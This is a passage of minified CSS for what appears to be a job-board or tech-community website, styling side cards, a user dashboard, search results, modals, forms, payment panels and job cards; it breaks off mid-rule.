.side_card__connected-entity__title--3Jis5{color:#ef8374}.side_card__section__horizontal-element--3x0Xk{display:inline-flex;flex-wrap:wrap}.side_card__section__horizontal-element--3x0Xk>*{margin-right:10px}.side_card__section__perk--2FBcz{display:flex;font-size:11px;font-weight:600;letter-spacing:0.5px;line-height:18px;color:#ef8374}.side_card__section__perk--icon--2rCn5{stroke:#ef8374;margin-top:1px;margin-right:2px}.side_card__element__tags--2AKXf{list-style:none}.side_card__element__link--PwcA0{font-family:Montserrat, serif;font-weight:600;font-size:14px;line-height:1.2;color:#454E54}.side_card__element__link--PwcA0:hover{color:#ef8374}.side_card__element__link--PwcA0:focus{outline:none;box-shadow:0 0 0 2px #ef8374}.side_card__connected-entity--3I_GR{display:flex;align-items:center}.side_card__connected-entity--link--1KXff:hover .side_card__connected-entity__title--3Jis5{color:#ef8374}.side_card__connected-entity--link--1KXff:focus{outline:none;box-shadow:0 0 0 2px #ef8374}.side_card__connected-entity__image--5L0u4{margin-right:16px;min-width:32px;min-height:32px;height:32px;width:32px;border-radius:2px;-o-object-fit:cover;object-fit:cover}.side_card__connected-entity__image--rounded--265hN{border-radius:50%}.side_card__connected-entity__title--3Jis5{font-family:Montserrat, serif;font-size:13px;line-height:1.2;color:#454E54}.side_card__connected-entity__title--primary--BqFME{font-weight:600;font-size:14px}.side_card__connected-entity__title--minor--_mvxu{color:#728088}.side_card__connected-entity__info--1wGNg{display:grid;grid-template-columns:1fr;row-gap:5px}.side_card__footer--2BcJk{display:grid}.side_card__footer--issues--2WgqP{row-gap:24px}.side_card__footer--jobs--2uxay{row-gap:24px}.side_card__footer--companies--IMB31{row-gap:40px}.side_card__footer--blogs--2N7YX{row-gap:40px}.side_card__footer__link--sTW2n{display:flex;justify-content:center;font-family:Montserrat, serif;font-size:14px;line-height:135%}.side_card__footer__link--sTW2n:hover{color:#ef8374}.side_card__footer__link--sTW2n:focus{outline:none;box-shadow:0 0 0 2px #ef8374}.side_card__footer__bold-text--3vDNy{font-weight:600;padding-left:4px}.side_card__footer__title--3Fa1q{font-weight:600;font-size:14px;line-height:18px;margin-bottom:16px;color:#454E54}.side_card__footer__text--2DILJ{font-size:14px;line-height:135%;color:#728088;margin-bottom:16px}.side_card__footer__form----xsg{display:grid;row-gap:16px}.side_card__numeric-info--nzX7V{display:grid;row-gap:8px}.side_card__numeric-info__line--2VRNi{display:flex;align-items:center;font-family:Montserrat, serif;font-size:14px;line-height:16px}.side_card__numeric-info__line--2VRNi .side_card__icon--1-XMn{fill:#728088;margin-right:18px}.side_card__button--2WDDa{font-family:Montserrat, serif;font-style:normal;font-weight:600;font-size:14px;line-height:18px;display:flex;align-items:center;justify-content:center;text-align:center;letter-spacing:0.2px;color:#ef8374;background:#fff;border:1px solid #ef8374;border-radius:4px;padding:14px;width:100%}.side_card__button--capitalize--hEttg{text-transform:capitalize}.side_card__button--small--2RFJQ{padding:10px}.side_card__button--2WDDa:hover{background:#fceae8;color:#ef8374;cursor:pointer}.side_card__button--2WDDa:focus{outline:none;box-shadow:0 0 0 2px #ef8374}.side_card__button--text--2t5cx{border:1px solid transparent;color:#ef8374;background:#fff}.side_card__button--text--2t5cx:hover{background:#F4F5F8;color:#ef8374}.side_card__button--filled--2wA-R{border:1px solid #ef8374;color:#fff;background:#ef8374}.side_card__button--filled--2wA-R:hover{background:#fceae8;color:#ef8374}.side_card__button--dark--2PPQe{border:1px solid transparent;color:#fff;background:#454E54}.side_card__button--dark--2PPQe:hover{background:#728088;color:#fff}.side_card__input--2NJgD{height:40px;border:1px solid #a9b7be;width:100%;border-radius:4px;padding:16px;color:#454E54;font-size:14px;font-weight:500}.side_card__input--2NJgD:hover{border:1px solid #728088}.side_card__input--2NJgD:focus{outline-color:#454E54}.side_card__input--error--1NG0q{border-color:#c4000f}.side_card__error-message--3n9p1{color:#c4000f;line-height:1.4em;margin:8px 0}.side_card__header-image--dYVBH{padding:0 18px;margin-bottom:12px}

.side_card_mobile__card--ovTDb{display:flex;justify-content:space-between;align-items:center;border-radius:5px;color:#454E54}.side_card_mobile__card__content--35OeO{display:grid;grid-gap:8px}.side_card_mobile__connected-entity--2DQg_{height:auto;display:flex;align-items:center}.side_card_mobile__connected-entity__title--1KVjL{font-size:13px;line-height:15px}.side_card_mobile__connected-entity__avatar--fxMO_{width:16px;height:16px;margin-right:8px;border-radius:2px}.side_card_mobile__title--31wuZ{font-size:14px;line-height:18px;font-weight:600;white-space:nowrap;max-width:260px;text-overflow:ellipsis;overflow:hidden}.side_card_mobile__title--extended--KvpUM{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.side_card_mobile__button--25HmC{width:58px;min-width:58px;margin-left:8px;height:40px;font-weight:bold;font-size:13px;line-height:18px;color:#728088;border-radius:4px;border:1px solid #728088;display:flex;justify-content:center;align-items:center}.side_card_mobile__horizontal-scrolling--14IS8{display:flex;width:100%;overflow-y:scroll}.side_card_mobile__horizontal-scrolling-wrapper--355Z0{width:100%;overflow-y:scroll;padding:0 12px}

.skeletons__image-with-info--3CGdG{-moz-column-gap:16px;column-gap:16px;display:grid;grid-template-columns:40px 1fr;grid-template-rows:1fr 1fr;height:40px;align-items:center;row-gap:4px}.skeletons__image-with-info__logo--OidbC{grid-column:1;grid-row:1/3;background-color:#ef8374 !important;border-radius:5px !important;width:40px;height:40px}.skeletons__image-with-info__info1--1sHF5{grid-column:2;grid-row:1;background-color:#b7b7b7 !important;border-radius:5px !important;width:70%;height:18px}.skeletons__image-with-info__info2--3edJp{grid-column:2;grid-row:2;background-color:#ddd !important;border-radius:5px !important;width:50%;height:18px}.skeletons__paragraph--3qvM6{display:grid;grid-gap:4px}.skeletons__paragraph__line--29cMN{background-color:#ddd !important;border-radius:5px !important;width:95%;height:18px}.skeletons__paragraph__line--short--1M50l{width:60%}.skeletons__button--_-HJG{height:40px;border-radius:4px;width:160px;background-color:#ef8374}.skeletons__title--VqswM{background-color:#b7b7b7 !important;border-radius:5px !important;width:80%;height:18px}

.landing_user_dashboard__dashboard--hbOA8{background:#fff;border-radius:8px;box-shadow:0px 4px 8px rgba(0,0,0,0.08);display:grid;grid-template-columns:1fr;grid-template-rows:52px repeat(3, minmax(min-content, max-content)) 1fr;padding:20px}@media screen and (max-width: 768px), print{.landing_user_dashboard__dashboard--hbOA8{grid-row-gap:16px;padding-bottom:30px}}@media screen and (min-width: 769px), print{.landing_user_dashboard__dashboard--hbOA8{grid-column-gap:55px;grid-template-rows:73px minmax(min-content, max-content) 1fr;grid-template-columns:repeat(3, minmax(0, 1fr))}}.landing_user_dashboard__user-image--2K48g{height:48px;width:48px;margin-right:16px;border-radius:50%;-o-object-fit:cover;object-fit:cover}.landing_user_dashboard__dashboard-header--1kGpx{grid-row:1;display:flex}@media screen and (min-width: 769px), print{.landing_user_dashboard__dashboard-header--1kGpx{grid-column:1/4}}.landing_user_dashboard__user-profile--24_d3{display:flex;justify-content:space-between;flex-direction:column;height:41px}.landing_user_dashboard__user-name--2Y_gI{font-weight:600;font-size:18px;line-height:22px;color:#454E54}.landing_user_dashboard__edit-profile--3e9tI{font-weight:600;font-size:13px;line-height:16px;color:#ef8374;display:flex}.landing_user_dashboard__edit-name--2FJ75{margin-left:8px;font-weight:600;font-size:16px;line-height:16px;color:#ef8374}.landing_user_dashboard__edit-profile__icon--7054s{width:14px;height:13px;margin-left:8px}.landing_user_dashboard__save-icon--MLsck{fill:#454E54;width:13px;height:16px}@media screen and (max-width: 768px), print{.landing_user_dashboard__section--1uE2r{margin-bottom:0}}.landing_user_dashboard__section-title--_xSM4{align-items:center;color:#454E54;display:flex;font-size:14px;font-weight:600;letter-spacing:-0.01em;line-height:18px;margin-bottom:8px}@media screen and (min-width: 769px), print{.landing_user_dashboard__section-title--_xSM4{margin-bottom:16px}}.landing_user_dashboard__section-row--hvmtm{font-size:13px;line-height:15px;color:#454E54;margin-top:8px;display:flex}.landing_user_dashboard__section-row__value--3FRTh{color:#ef8374;font-weight:600;margin-left:auto}.landing_user_dashboard__job-applications--1L1va{grid-row:2;grid-column:1}.landing_user_dashboard__articles--sNB2n{grid-column:1;grid-row:3}@media screen and (min-width: 769px), print{.landing_user_dashboard__articles--sNB2n{grid-row:2;grid-column:2}}.landing_user_dashboard__issues--1D1nS{grid-column:1;grid-row:4}@media screen and (min-width: 769px), print{.landing_user_dashboard__issues--1D1nS{grid-row:2;grid-column:3}}.landing_user_dashboard__cta--15PFI{margin-top:16px}@media screen and (min-width: 769px), print{.landing_user_dashboard__cta--15PFI{border-top:1px solid #eaeaea;padding-top:16px;grid-row:3;grid-column:1/4}}.landing_user_dashboard__cta__link--xi162{color:#454E54;font-size:13px;font-weight:500;line-height:15px;display:flex;align-items:center;white-space:pre;flex-wrap:wrap;margin:0 -4px;padding:4px 4px}@media screen and (min-width: 769px), print{.landing_user_dashboard__cta__link--xi162{margin:0 -8px;padding:4px 8px}}.landing_user_dashboard__cta__link--xi162:hover{color:#ef8374;background-color:#F4F5F8}.landing_user_dashboard__cta__link--xi162:hover .landing_user_dashboard__save-icon--MLsck{fill:#ef8374}.landing_user_dashboard__cta__link--xi162:last-child{margin-bottom:0}.landing_user_dashboard__cta__link__accent--wzMb_{color:#ef8374;font-weight:600;letter-spacing:-0.01em}

.search__search-page--1Y4bc{max-width:1188px;margin:24px auto 32px auto;background:#fff;padding:32px 85px 64px 115px;box-shadow:0px 4px 8px rgba(0,0,0,0.08);border-radius:8px}@media screen and (max-width: 768px), print{.search__search-page--1Y4bc{padding:8px}}.search__results-title--22vNM{align-items:center;color:#454E54;display:flex;font-size:24px;font-weight:normal;letter-spacing:-0.01em;padding:12px 0;line-height:18px}@media screen and (max-width: 768px), print{.search__results-title--22vNM{font-size:18px;line-height:30px}}.search__tabs--1QrDX{display:flex;position:sticky;top:var(--header-height);background:#fff;padding:24px 0 0 0;border-bottom:1px solid #E8E8E8}@media screen and (max-width: 768px), print{.search__tabs--1QrDX{padding:12px 0 0 0;justify-content:center}}.search__tab--2lxDF{font-size:14px;line-height:19px;display:flex;align-items:center;text-align:center;cursor:pointer;color:#728088;padding:0 4px 11px 4px;border-bottom:1px solid transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none;position:relative;top:1px}@media screen and (max-width: 768px), print{.search__tab--2lxDF{margin-top:8px;padding:0 0 8px 0}.search__tab--2lxDF:first-child{display:none}}.search__tab--active--5JgwK,.search__tab--2lxDF:hover{color:#ef8374;border-bottom-color:#ef8374}.search__tab--active--5JgwK{font-weight:bold}.search__tab--2lxDF:not(:last-child){margin-right:32px}.search__results-section--37k_t{display:flex;flex-direction:column;padding:0;padding-top:160px;margin-top:-110px}@media screen and (min-width: 769px), print{.search__results-section--37k_t{flex-direction:row}}.search__results-section__header--1t5fX{flex-shrink:0;display:flex;flex-direction:row;margin-bottom:24px;align-items:baseline}@media screen and (min-width: 769px), print{.search__results-section__header--1t5fX{flex-direction:column;width:216px;margin-bottom:0}}.search__results-section__header__title--l9J6B{color:#454E54}.search__results-section__header__title__hits--iznwY{font-weight:500}.search__results-section__header__button--1Vfkw{padding:0 0 0 24px;width:100%}@media screen and (max-width: 768px), print{.search__results-section__header__button--1Vfkw{width:50%}}@media screen and (min-width: 769px), print{.search__results-section__header__button--1Vfkw{padding:0 64px 0 0}}.search__results-section__content--3Wc2S{display:flex;flex-direction:column;flex:1}.search__result-card--skeleton--2RGxZ{margin-bottom:32px}.search__result-card--37isB{display:flex;flex-direction:row;margin-bottom:32px}.search__result-card__content--36-sL{display:flex;flex-direction:column}.search__result-card__img--2KRb0{width:40px;height:40px;margin-right:16px;border-radius:4px;margin-top:2px;-o-object-fit:contain;object-fit:contain}.search__result-card--37isB:hover .search__result-card__title--2JEeT{color:#ef8374}.search__result-card__title--2JEeT{font-weight:600;font-size:18px;line-height:24px;letter-spacing:-0.01em;margin-bottom:6px;color:#454E54}.search__result-card__sub-title--2hhgR{font-weight:normal;font-size:14px;line-height:16px;letter-spacing:0.02em;color:#728088;margin-bottom:6px}.search__result-card__description--3_TlN{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-weight:normal;font-size:16px;line-height:20px;letter-spacing:0.02em;color:#454E54;max-width:60ch}

.not_found__container--3Zu-g{max-width:800px;margin:0 auto;padding:20vh 0 0 0;display:flex;color:#ef8374;flex-direction:column;align-items:center}.not_found__numbers--2EMsN{font-size:82px;line-height:82px;font-weight:600}@media screen and (min-width: 769px), print{.not_found__numbers--2EMsN{font-size:168px;line-height:168px}}.not_found__description--2VjSw{font-size:22px;line-height:28px;font-weight:600;text-align:center}@media screen and (min-width: 769px), print{.not_found__description--2VjSw{font-size:36px;line-height:42px}}

.modal__modal--D9-_D{top:var(--header-height);left:0;position:absolute;right:40px;bottom:40px;width:100%;height:-moz-min-content;height:min-content;max-height:calc(100% - var(--header-height));overflow:auto;background-color:white;margin:0 auto;outline-color:#ef8374}.modal__modal__container--2e97x{position:fixed}@media screen and (min-width: 769px), print{.modal__modal--D9-_D{width:600px;top:100px;left:40px;border-radius:4px;height:-moz-min-content;height:min-content}}.modal__overlay--3h4hC{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(37,65,84,0.6);z-index:101}.modal__header--2WdQK{position:relative;width:100%;display:flex;align-items:center;color:#454E54;font-weight:700;letter-spacing:0.04em;border-bottom:1px solid #fceae8;font-size:16px;padding:0 16px;height:60px}@media screen and (min-width: 769px), print{.modal__header--2WdQK{padding:0 24px;font-size:18px;height:72px}}.modal__footer--3Wgqu{border-top:1px solid #fceae8;height:72px;display:grid;grid-auto-flow:column;grid-auto-columns:max-content;align-items:center;justify-content:flex-end;grid-gap:8px;padding:0 16px}@media screen and (min-width: 769px), print{.modal__footer--3Wgqu{padding:0 24px}}.modal__body--32sxr{padding:24px 16px;font-size:14px}@media screen and (min-width: 769px), print{.modal__body--32sxr{padding:24px}}.modal__close--1S-z1{width:28px;height:28px;fill:#454E54}.modal__close__wrapper--3MTwN{right:0;top:0;position:absolute;border:none;background:transparent;height:100%;max-height:76px;width:76px;cursor:pointer;display:flex;align-items:center;justify-content:center}.modal__close__wrapper--3MTwN:hover{background:rgba(69,78,84,0.05)}.modal__button--2tias{font-family:Montserrat, serif;font-style:normal;font-weight:600;font-size:14px;line-height:14px;display:flex;align-items:center;justify-content:center;text-align:center;letter-spacing:0.2px;color:#fff;background:#ef8374;border:1px solid #ef8374;border-radius:4px;padding:12px 8px;min-width:130px;cursor:pointer}.modal__button--2tias:hover{background:#cb6052;color:#fff}.modal__button--secondary--1oBtQ{background:#fff;color:#ef8374}.modal__button--secondary--1oBtQ:hover{background:#fff;color:#cb6052;border-color:#cb6052}

.form__input--38yKu{width:100%;height:42px;border:1px solid #a9b7be;border-radius:2px;color:#454E54;background-color:#fff;padding:0 18px;font-size:14px;font-weight:500}.form__input--38yKu::-moz-placeholder{color:#728088;font-weight:400;letter-spacing:0.02em}.form__input--38yKu::placeholder{color:#728088;font-weight:400;letter-spacing:0.02em}.form__input--textarea--A1gVE{padding-top:14px;padding-bottom:14px;height:auto;display:block}.form__input--select--27t3d{position:relative;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form__input-wrapper--select--nTSfw{position:relative}.form__input-wrapper--select--nTSfw::after{border:3px solid #454E54;border-radius:2px;border-right:0;border-top:0;content:" ";display:block;height:0.625em;margin-top:-0.4375em;pointer-events:none;position:absolute;top:50%;transform:rotate(-45deg);transform-origin:center;width:0.625em;border-color:#454E54;right:1.125em;z-index:4}.form__suggestions__wrapper--2tJ_S{position:relative}.form__suggestions__search-icon--2EBwy{position:absolute;top:12px;left:12px;fill:#728088}.form__suggestions__loading--3wdi7{top:14px;left:12px}.form__suggestions__delete-icon--8zbHH{position:absolute;top:12px;right:-26px;fill:#728088;cursor:pointer}.form__suggestions__input--378J_{padding-left:40px}.form__suggestions__suggestions--N_eYx{border:1px solid #454E54;border-top:none;border-bottom-left-radius:4px;border-bottom-right-radius:4px;position:absolute;width:100%;background:white;z-index:20;top:calc(44px - 2px)}.form__suggestions__suggestion--2ohwX{padding:6px 0 6px 14px;cursor:pointer;position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;border-top:1px solid #E8E8E8}.form__suggestions__suggestion--2ohwX:hover{background-color:#F4F5F8}.form__label__text--2sTct{display:block;font-size:14px;color:#454E54;font-weight:700;letter-spacing:0.04em;cursor:pointer}.form__avatar--1BUFX{width:120px;height:120px;border-radius:50%;-o-object-fit:cover;object-fit:cover;border:1px solid #ef8374}.form__avatar__wrapper--1Zb03{display:inline-flex;width:-moz-fit-content;width:fit-content;flex-direction:column;cursor:pointer;right:70px;top:100px}@media screen and (min-width: 769px), print{.form__avatar__wrapper--1Zb03{position:absolute;flex-direction:row}}.form__avatar__controls-wrapper--1x45Y{position:relative}.form__avatar__controls-wrapper--disabled--3ZxOr{filter:grayscale(1)}.form__avatar__edit--1ukqS{position:absolute;right:-10px;top:-10px;border-radius:50%;width:48px;height:48px;background-color:#ef8374;border:1px solid transparent;color:#fff;display:flex;align-items:center;justify-content:center}.form__avatar__edit--1ukqS:hover{background-color:#cb6052}.form__avatar__edit-icon--1-jVC{fill:#fff}.form__avatar__message--2z9Sk{bottom:-14px;width:100%;display:flex;justify-content:center;font-size:13px;line-height:13px;font-weight:500}@media screen and (min-width: 769px), print{.form__avatar__message--2z9Sk{position:absolute}}.form__error--3xs2U{color:#c4000f;font-size:14px;padding:6px 0 0;line-height:18px;font-weight:500}

.banner__banner--2AH82{display:none;height:48px;background-color:#DFF2F2;text-align:center;position:relative;z-index:11;padding:4px 8px}.banner__banner--2AH82.is-open{display:flex;grid-gap:10px;align-items:center;justify-content:center}@media screen and (max-width: 768px), print{.banner__banner--2AH82{height:48px}}.banner__img--NwA4V{width:34px;height:40px;padding:4px 0 2px 0.85px}.banner__link--3rYRX{color:#414141;line-height:16px;font-weight:600;font-size:16px}@media screen and (max-width: 768px), print{.banner__link--3rYRX{font-size:13px;line-height:20px;text-align:left}}.banner__link--3rYRX:hover{text-decoration:underline}

.tasks__title--36hqx{font-size:14px;line-height:18px;font-weight:600;letter-spacing:0.02em;color:#454E54}.tasks__subtitle--2A7Kh{font-size:14px;line-height:18px;color:#454E54}.tasks__task--fxmRu{background-color:#fff;display:grid;padding:12px 12px 12px 48px;grid-gap:6px;border-radius:4px;position:relative}.tasks__task__icon--1Gqqq{position:absolute;top:calc(50% - 10px);left:12px;width:20px;height:20px;fill:#454E54;color:#454E54}.tasks__header--17IJw{font-size:16px;line-height:46px;font-weight:700;color:#fff;padding-left:6px}.tasks__tasks--ReLgv{display:grid;grid-gap:6px}.tasks__tasks__wrapper--1IJVh{background-color:#80b5bc;border-radius:8px;padding:0 8px 8px}.tasks__content--35Bl1{left:0;position:absolute;width:320px;top:100%;transform:translateX(-50vw)}@media screen and (min-width: 769px), print{.tasks__content--35Bl1{transform:translateX(-45%);width:380px}}

.modal_publish_job__modal--1AoCm{width:100%;max-width:100%}@media screen and (min-width: 769px), print{.modal_publish_job__modal--1AoCm{width:672px;max-width:672px}}.modal_publish_job__body--KGMSs{display:grid;grid-gap:24px;position:relative;text-align:center}.modal_publish_job__title--2kYK0{text-align:start;font-size:20px;line-height:25px;font-weight:bold}@media screen and (min-width: 769px), print{.modal_publish_job__title--2kYK0{text-align:unset;font-size:22px;line-height:20px}}.modal_publish_job__explanation--3Qmo3{text-align:start;font-size:16px;max-width:500px;line-height:21px}@media screen and (min-width: 769px), print{.modal_publish_job__explanation--3Qmo3{text-align:unset}}.modal_publish_job__explanation__wrapper--_yG6W{display:flex;justify-content:center}.modal_publish_job__package--1vpw3{width:auto;border:2px solid #E8E8E8;border-radius:4px;display:grid;grid-gap:20px;padding:24px 24px 36px;justify-content:center;text-align:center;margin-bottom:16px}@media screen and (min-width: 769px), print{.modal_publish_job__package--1vpw3{width:auto;margin-bottom:0}}.modal_publish_job__package--highlighted--1c_nU{border-color:#ef8374}.modal_publish_job__secondary-text--Aeo4N{font-size:13px;line-height:21px;font-style:italic}.modal_publish_job__package-name--1uHwA{font-size:20px;line-height:22px;font-weight:bold;color:#454E54;text-align:center}.modal_publish_job__package-name--highlighted--1YtSk{font-size:22px;color:#ef8374}.modal_publish_job__price--gCqLr{font-size:18px;line-height:22px;font-weight:600}.modal_publish_job__price__wrapper--3lsBu{display:grid;grid-template-columns:repeat(3, max-content);justify-content:center;grid-gap:7px}.modal_publish_job__packages--3lqWH{flex-direction:column-reverse;display:flex;justify-content:space-around;margin-bottom:-16px}@media screen and (min-width: 769px), print{.modal_publish_job__packages--3lqWH{margin-bottom:0;flex-direction:row}}.modal_publish_job__perk--3TXG9{text-align:start;display:flex;align-items:center;line-height:18px}.modal_publish_job__perk__icon--1_ixb{margin-right:8px;fill:#454E54}.modal_publish_job__perk__icon--highlighted--Yl9Bu{fill:#ef8374}.modal_publish_job__perks--1xMWH{text-align:start;display:grid;grid-gap:8px;justify-content:center;height:96px;grid-template-rows:repeat(4, min-content)}.modal_publish_job__button--30h1a{height:45px;min-width:230px;font-size:16px;color:#454E54;background:#fff;border:1px solid #454E54;border-radius:4px;letter-spacing:0.03em;font-weight:600;cursor:pointer}.modal_publish_job__button--highlighted--2pD51{color:#fff;background:#ef8374;border-color:#ef8374}.modal_publish_job__button__wrapper--M8yCO{display:grid;grid-gap:4px;position:relative}.modal_publish_job__button__additional-info--1w39v{position:absolute;bottom:-21px;width:275px;left:-22px}.modal_publish_job__paragraph--1huxb{display:flex;flex-direction:column;justify-content:center;font-size:14px;line-height:1.4;letter-spacing:0.2px;color:#454E54}.modal_publish_job__paragraph--bold--3H61n{font-weight:600;padding:0 6px}@media screen and (min-width: 769px), print{.modal_publish_job__paragraph--1huxb{flex-direction:row}}.modal_publish_job__info--1CFjT{display:grid;grid-gap:6px}.modal_publish_job__link--35sjv{font-weight:600;padding:12px 0}

.payment__job-quota-list--3xgUM{height:50px;position:relative;z-index:1}.payment__job-quota-list__arrow--1syYr{fill:#728088;position:absolute;top:15px;width:12px;right:9px;z-index:1}.payment__job-quota-list__content--8w-gl{border:1px solid #ef8374;border-radius:4px;position:absolute;background:#fff;width:100%}.payment__job-quota-list__content--open--2mJ48 .payment__job-quota--23Zy_{display:flex}.payment__job-quota-list__content--open--2mJ48 .payment__job-quota--23Zy_:last-child{padding-bottom:11px}.payment__job-quota--23Zy_{position:relative;z-index:2;font-size:14px;cursor:pointer;padding:8px 0;justify-content:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;display:none}.payment__job-quota--checked--22SRg{display:flex}.payment__job-quota__name--2soui{margin-left:-29px;font-size:14px;width:110px;line-height:17px;display:flex;flex-direction:column}.payment__job-quota__name__quantity--_bUoO{font-weight:600}.payment__job-quota--23Zy_:hover .payment__package-selector__price--2mY5b,.payment__job-quota--23Zy_:hover{color:#ef8374}.payment__package-selector__price--2mY5b{display:flex;flex-direction:column;color:#728088;position:relative;margin:0;font-size:14px;line-height:17px}.payment__package-selector__price--free--1LTTH{flex:1}.payment__package-selector__amount-per--2SO2P,.payment__package-selector__amount-billed--2gAne{font-style:italic}.payment__package-selector__amount--3RrYP{font-weight:600;letter-spacing:0.5px}.payment__package-selector__header--3zccS{height:262px;display:flex;flex-direction:column}.payment__package-selector__top-perks--3GuQj{height:44px;margin-top:16px;border-top:1px solid #E8E8E8;border-bottom:1px solid #E8E8E8;padding:6px 0 10px 0}.payment__package-selector__top-perks__item--8oji1{height:26px;text-align:left}.payment__package-selector__top-perks__item__title--1cggQ{color:#728088;font-size:12px;font-weight:600;line-height:14px;margin-right:3px}.payment__next-charge--3UcWh{margin:24px 0 0 0}.payment__next-charge--3UcWh+.payment__next-charge--3UcWh{margin:4px 0 0 0}.payment__downgrade-info---WWJv{color:#ef8374;margin-top:24px}

.job_card__card--1QaL1{padding:24px;background:#fff;box-shadow:0 4px 8px rgba(0,0,0,0.08);margin:8px 0;border-radius:8px;display:grid;grid-column-gap:16px;align-items:flex-start;position:relative}.job_card__card--list--26jfh{grid-template-rows:fit-content(28px) 35px fit-content(35px) 40px;grid-template-columns:40px 1fr min-content 0}.job_card__card--list--26jfh .job_card__tagline--uI8XW{display:none}.job_card__card--list--26jfh.job_card__card--with-perks--3rOhv{grid-template-columns:40px 1fr min-content max-content}@media screen and (max-width: 768px), print{.job_card__card--list--26jfh{grid-template-columns:40px 1fr 1fr;grid-template-rows:fit-content(60px) fit-content(38px) max-content 0 64px}.job_card__card--list--26jfh .job_card__tagline--uI8XW{display:-webkit-box}.job_card__card--list--26jfh.job_card__card--with-perks--3rOhv{grid-template-rows:fit-content(60px) fit-content(38px) max-content fit-content(40px) 64px}}.job_card__card--block--25Hre{grid-template-columns:40px 1fr 1fr;grid-template-rows:60px min-content min-content min-content min-content 1fr}.job_card__card--skeleton--1mKb-{pointer-events:none}.job_card__card--skeleton--1mKb- .job_card__details--3xG3B{margin-left:0;height:24px;margin-bottom:8px}.job_card__card--skeleton--1mKb- .job_card__title--35zx1,.job_card__card--skeleton--1mKb- .job_card__company__name--6uwXn,.job_card__card--skeleton--1mKb- .job_card__company__logo--28kBK,.job_card__card--skeleton--1mKb- .job_card__details--3xG3B,.job_card__card--skeleton--1mKb- .job_card__button--_4voC{background-color:#ddd !important;border-radius:5px !important;border:none !important;color:transparent !important}.job_card__save--3HOyB{justify-self:flex-end;align-self:flex-end;margin-bottom:10px;height:20px;padding:0;background:transparent;border:none;outline:none}.job_card__card--list--26jfh .job_card__save--3HOyB{grid-row:1;grid-column:4;justify-self:flex-end}@media screen and (max-width: 768px), print{.job_card__card--list--26jfh .job_card__save--3HOyB{height:18px;grid-row:6;grid-column:1;justify-self:flex-start}}.job_card__card--block--25Hre .job_card__save--3HOyB{height:18px;grid-row:6;grid-column:1;justify-self:flex-start}.job_card__save__icon--2xPDX{fill:#454E54;cursor:pointer}.job_card__save__icon--2xPDX+.job_card__save__icon--2xPDX{margin-left:16px}.job_card__save__icon--selected--2i82T{fill:#ef8374}.job_card__save__icon--save--1LUKe{width:16px;height:20px}.job_card__details--3xG3B{display:flex;flex-wrap:wrap;font-size:14px;line-height:17px;font-weight:500;color:#454E54;margin-left:-8px}.job_card__card--list--26jfh .job_card__details--3xG3B{grid-row:3;grid-column:2/4}@media screen and (max-width: 768px), print{.job_card__card--list--26jfh .job_card__details--3xG3B{grid-row:4;grid-column:1/4}}.job_card__card--block--25Hre .job_card__details--3xG3B{grid-row:4;grid-column:1/4;padding-bottom:16px}.job_card__details__item--3auZg{height:17px;display:flex;align-items:center;padding:0 8px;margin-bottom:6px}.job_card__details__icon--jyiBd{margin-right:8px;margin-bottom:1px}.job_card__details__icon--calendar--2cTx9,.job_card__details__icon--clock--1dX9g{width:16px;height:16px}.job_card__details__icon--couple--3kYXx{width:18px;height:15px}.job_card__salary--30cW5{font-weight:600}.job_card__header--1fSOf{display:grid;grid-template-columns:40px 1fr;grid-template-rows:fit-content(100px) fit-content(35px);grid-column-gap:16px}.job_card__card--list--26jfh .job_card__header--1fSOf{grid-row:1/3;grid-column:1/3}@media screen and (max-width: 768px), print{.job_card__card--list--26jfh .job_card__header--1fSOf{grid-row:1;grid-column:1/4}}.job_card__card--block--25Hre .job_card__header--1fSOf{grid-row:1;grid-column:1/4}.job_card__header--1fSOf:hover .job_card__title--35zx1{color:#ef8374}.job_card__title--35zx1{font-weight:bold;font-size:18px;line-height:24px;min-height:24px;color:#454E54;margin-bottom:6px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.job_card__card--list--26jfh .job_card__title--35zx1{grid-row:1;grid-column:2}@media screen and (max-width: 768px), print{.job_card__card--list--26jfh .job_card__title--35zx1{grid-row:1;grid-column:2/4}}.job_card__card--block--25Hre .job_card__title--35zx1{grid-row:1;grid-column:2/4}.job_card__company__logo--28kBK{height:40px;width:40px;grid-row:1/3;grid-column:1}.job_card__company__logo--28kBK img{height:100%;-o-object-fit:contain;object-fit:contain;border-radius:4px}.job_card__company__name--6uwXn{font-weight:500;font-size:14px;line-height:17px;display:flex;align-items:center;color:#728088}.job_card__card--list--26jfh .job_card__company__name--6uwXn{min-height:17px;grid-row:2;grid-column:2}@media screen and (max-width: 768px), print{.job_card__card--list--26jfh .job_card__company__name--6uwXn{min-height:auto;grid-row:2;grid-column:2/4;margin-bottom:12px}}.job_card__card--block--25Hre .job_card__company__name--6uwXn{-webkit-box-orient:vertical;-webkit-line-clamp:1;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;grid-row:2;grid-column:2/4;margin-bottom:12px}.job_card__match--1VEbv{color:#1aaea8;display:flex;position:relative;white-space:nowrap}.job_card__match__circle--JCLeu{margin-right:5px}.job_card__match__circle__value--1cNnA{height:24px;width:24px;position:absolute}.job_card__match__circle__value--1cNnA path{fill:#1aaea8}.job_card__match__background--3p75A{background-color:#effffe;width:16px;height:16px;border-radius:9px}.job_card__match__foreground--1NlJ3{background-color:#1aaea8;width:16px;height:16px;border-radius:9px}.job_card__buttons--1zmYk{display:flex;align-self:flex-end;justify-self:flex-end}.job_card__card--list--26jfh .job_card__buttons--1zmYk{grid-row:4;grid-column:3/5}@media screen and (max-width: 768px), print{.job_card__card--list--26jfh .job_card__buttons--1zmYk{grid-row:6;grid-column:2/4}}.job_card__card--block--25Hre .job_card__buttons--1zmYk{grid-row:6;grid-column:2/4;margin-top:16px}.job_card__button--_4voC{border-radius:4px;height:40px;align-items:center;display:flex;justify-content:center;background:#ef8374;border:1px solid #ef8374;box-sizing:border-box;color:#fff;padding:0 20px;font-family:Montserrat,serif;font-size:12px;white-space:nowrap;font-weight:600;letter-spacing:0.02em;line-height:135%;text-transform:capitalize}@media screen and (min-width: 769px), 